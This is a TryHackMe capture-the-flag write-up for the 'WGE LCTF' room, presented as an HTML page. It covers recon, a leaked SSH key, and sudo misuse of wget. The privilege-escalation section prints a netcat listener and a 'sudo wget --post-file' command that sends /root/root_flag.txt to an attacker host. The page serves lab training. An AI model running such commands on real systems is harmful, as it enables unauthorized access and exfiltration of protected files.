




<file: wgel.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <title>WGE LCTF | TryHackMe Writeup</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <style>
    body {
      background-color: #0d0d0d;
      color: #b9fbc0;
      font-family: 'Courier New', monospace;
      padding: 2em;
      max-width: 900px;
      margin: auto;
    }
    h1, h2 {
      color: #00f5d4;
    }
    h3 {
      color: #ff4ecd;
    }
    a {
      color: #85f4ff;
      text-decoration: none;
    }
    a:hover {
      text-decoration: underline;
    }
    img {
      width: 100%;
      border: 2px solid #333;
      border-radius: 8px;
      margin: 1.5em 0;
    }
    code {
      background-color: #1a1a1a;
      padding: 2px 6px;
      border-radius: 4px;
      color: #00ff88;
    }
    pre {
      background-color: #111;
      padding: 12px;
      overflow-x: auto;
      border-left: 4px solid #00d9ff;
      border-radius: 6px;
    }
    .section {
      margin-bottom: 3em;
    }
  </style>
</head>
<body>

  <h1>🚩 TryHackMe - WGE LCTF Writeup</h1>
  <p><strong>Room:</strong> <a href="https://tryhackme.com/room/wgelctf" target="_blank">WGE LCTF</a></p>

  <div class="section">
    <h2>🔎 Initial Recon</h2>
    <p>We begin with an Nmap scan on the target IP <code>10.10.141.118</code>:</p>
    <img src="assets/img/wgel/scan.png" alt="Nmap full scan result">
    <ul>
      <li>22/tcp – SSH</li>
      <li>80/tcp – HTTP (Apache 2.4.18)</li>
    </ul>
  </div>

  <div class="section">
    <h2>🌐 Apache Default Page</h2>
    <p>Accessing port 80 shows the Apache2 Ubuntu default page:</p>
    <img src="assets/img/wgel/apache-server.png" alt="Apache2 default page">
  </div>

  <div class="section">
    <h2>📂 Hidden Page Discovered</h2>
    <p>Exploring <code>/sitemap/</code> manually, we find a deployed Unapp template:</p>
    <img src="assets/img/wgel/sitemap-found.png" alt="Unapp template in /sitemap/">
  </div>

  <div class="section">
    <h2>🛠️ Gobuster Enumeration</h2>
    <p>Using Gobuster with a common wordlist reveals a directory containing SSH keys:</p>
    <img src="assets/img/wgel/gobuster-found.png" alt="Gobuster finds .ssh folder">
  </div>

  <div class="section">
    <h2>👀 Developer Comment</h2>
    <p>In the page source code, we spot a helpful comment:</p>
    <img src="assets/img/wgel/source-code.png" alt="Comment left in HTML source">
    <blockquote><em>"Jessie don't forget to update the website"</em></blockquote>
  </div>

  <div class="section">
    <h2>🔑 SSH Key Disclosure</h2>
    <p>In <code>/sitemap/.ssh/</code>, we find a private SSH key:</p>
    <img src="assets/img/wgel/ssh-found.png" alt="Private SSH key found in .ssh">
  </div>

  <div class="section">
    <h2>🔐 SSH Access Gained</h2>
    <p>We log in as user <code>jessie</code> using the downloaded key:</p>
    <img src="assets/img/wgel/ssh-login.png" alt="Logged in via SSH as jessie">
  </div>

  <div class="section">
    <h2>🔍 Sudo Privileges Review</h2>
    <p>Using <code>sudo -l</code>, we see <code>wget</code> can be run as root without password:</p>
    <img src="assets/img/wgel/sudo-l.png" alt="Sudo privilege shown for wget">
  </div>

  <div class="section">
    <h2>📜 user_flag.txt Captured</h2>
    <p>We locate the first flag using <code>find</code>:</p>
    <img src="assets/img/wgel/userflag.txt.png" alt="User flag located">
  </div>

  <div class="section">
    <h2>⚡ Manual PrivEsc via wget --post-file</h2>
    <p>GTFOBins lists <code>wget</code> as a potential sudo binary for privilege escalation, but the reverse shell method there <strong>did not work</strong> in this environment.</p>

    <p>Instead, I crafted a manual approach using the <code>--post-file</code> option in wget. This allows uploading a file to a listening HTTP server via POST. Since wget is run with <code>sudo</code>, I can send <code>/root/root_flag.txt</code> to my attack box.</p>

    <img src="assets/img/wgel/wget-vuln.png" alt="Crafting wget post-file command manually">

    <p><strong>Steps:</strong></p>
    <pre><code># On attacker (listening on port 80):
nc -lvnp 80

# On victim:
sudo /usr/bin/wget --post-file=/root/root_flag.txt http://YOUR-IP</code></pre>

    <p>The listener receives the root flag directly over HTTP POST.</p>
  </div>

  <div class="section">
    <h2>🏁 root_flag.txt Captured</h2>
    <p>The netcat listener catches the flag sent via <code>wget</code>:</p>
    <img src="assets/img/wgel/rootflag.png" alt="Root flag received via POST">
  </div>

  <div class="section">
    <h2>✅ Summary</h2>
    <ul>
      <li>Web server leaked private SSH key → SSH access as <code>jessie</code></li>
      <li>Jessie had sudo privileges on <code>wget</code></li>
      <li>Manually crafted a POST request to exfiltrate <code>root_flag.txt</code></li>
